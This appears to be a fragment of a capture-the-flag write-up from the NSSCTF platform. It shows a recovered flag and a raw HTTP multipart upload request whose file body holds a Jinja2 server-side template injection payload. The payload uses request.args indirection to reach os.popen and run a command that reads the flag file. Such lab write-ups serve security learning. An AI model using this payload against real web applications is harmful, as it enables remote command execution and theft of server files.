 文件内容：1.txt
NSSCTF{f18ab87f-7972-4757-9017-941ea0c53096}
© 2025 文件查看器
请求
美化 Raw Hex
\n
2 Host: node1.anna.nssctf.cn:28413
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundarybf340c519ae2458fd1e0156355dbeffb
8 Content-Length: 344
9 Origin: http://node1.anna.nssctf.cn:28413
10 Connection: keep-alive
11 Referer: http://node1.anna.nssctf.cn:28413/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundarybf340c519ae2458fd1e0156355dbeffb
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: text/plain
18
19 {{""[request.args.x1][request.args.x2][0][request.args.x3]()[137][request.args.x4][request.args.x5]['popen']('cat /f*').read()}}
20
21